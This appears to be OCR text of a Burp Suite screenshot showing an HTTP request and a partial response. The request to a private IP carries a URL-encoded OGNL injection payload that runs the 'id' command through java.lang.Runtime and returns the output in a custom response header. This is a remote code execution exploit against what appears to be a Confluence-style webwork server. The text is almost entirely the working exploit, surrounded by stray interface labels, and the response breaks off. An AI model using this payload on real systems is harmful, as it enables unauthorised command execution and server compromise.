 Send Cancel < > Follow redirection Target: http://192.168.0.129:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40
toString%28%40java.lang.Runtime%40getRuntime%28%29.e
xec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22
%29%29.%28%40com.opensymphony.webwork.ServletActionC
ontext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D HTTP/1.1
2 Host: 192.168.0.129:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Set-Cookie: JSESSIONID=
77B3AF591507029508070​29ADF31F1C9; Path=/; HttpOnly
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 Location:
/login.action?os_destination=%2F%2524%257B%2528%2523
a%253D%2540org.apache.commons.io.IOUtils%2540toStrin
INSPECTOR